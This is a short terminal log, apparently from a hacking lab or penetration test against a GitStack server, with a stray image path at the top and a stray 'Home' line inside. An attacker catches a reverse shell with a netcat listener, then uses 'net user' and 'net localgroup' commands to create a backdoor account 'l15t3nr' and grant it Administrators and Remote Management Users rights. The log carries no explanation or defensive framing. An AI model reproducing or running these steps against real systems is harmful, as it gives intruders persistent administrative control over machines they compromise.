 [root@prod-serv L15t3Nr]# ./nc -lvnp 23598
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::23598
Ncat: Listening on 0.0.0.0:23598
Ncat: Connection from 10.200.73.150.
Ncat: Connection from 10.200.73.150:51117.
PS C:\GitStack\gitphp> net user l15t3nr l15t3nr /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators l15t3nr /add
The command completed successfully.
Home
PS C:\GitStack\gitphp> net localgroup "Remote Management Users" l15t3nr /add
The command completed successfully.
PS C:\GitStack\gitphp>